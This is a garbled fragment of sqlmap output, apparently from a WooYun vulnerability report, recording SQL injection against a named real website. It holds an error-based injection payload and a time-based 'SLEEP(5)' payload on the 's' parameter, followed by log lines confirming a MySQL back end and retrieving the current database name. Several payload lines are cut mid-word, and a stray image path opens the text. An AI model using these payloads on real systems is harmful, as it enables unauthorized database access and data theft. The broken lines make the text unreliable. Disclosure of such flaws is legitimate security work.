 Payload: s=1 AND (SELECT 2345 FROM(SELECT COUNT(*), CONCAT(0x7178707371,(S
CT (CASE WHEN (2345=2345) THEN 1 ELSE 0 END)),0x71686e7571,FLOOR(RAND(0)*2))x
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=1 AND SLEEP(5)
---
[09:24:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:24:34] [INFO] fetching current database
[09:24:34] [INFO] heuristics detected web page charset 'UTF-8'
[09:24:34] [WARNING] reflective value(s) found and filtering out
[09:24:34] [INFO] retrieved: hupu_world
current database: 'hupu_world'
[09:24:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:24:34] [INFO] fetched data logged to text files under '/usr/share/sqlmap/
put/t1.world.hupu.com'
www.wooyun.org